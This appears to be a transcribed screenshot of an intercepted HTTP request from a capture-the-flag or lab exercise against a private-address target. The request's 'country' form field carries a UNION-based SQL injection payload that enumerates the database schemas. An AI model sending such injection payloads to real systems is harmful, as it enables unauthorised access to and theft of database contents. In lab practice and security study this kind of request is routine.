 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=4c0a5745f9a097cb6cf013083e4dae10
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=alvruigu2&country=Burundi' union select schema_name from
information_schema.schemata-- -